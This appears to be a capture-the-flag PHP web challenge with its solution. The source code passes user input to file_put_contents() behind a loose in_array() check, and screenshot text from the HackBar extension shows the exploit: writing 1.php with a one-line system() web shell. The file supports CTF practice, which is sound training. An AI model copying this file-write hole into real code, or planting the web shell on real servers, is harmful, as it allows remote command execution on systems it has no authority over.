 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-18 22:36:12
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
    array_push($allow, rand(1,$i));
}
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
    file_put_contents($_GET['n'], $_POST['content']);
}
?>
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://dfeb9eeb-2700-41c5-bdc6-cd07a9e41004.challenge.ctf.show/?n=1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
<?php system($_POST[1]);?>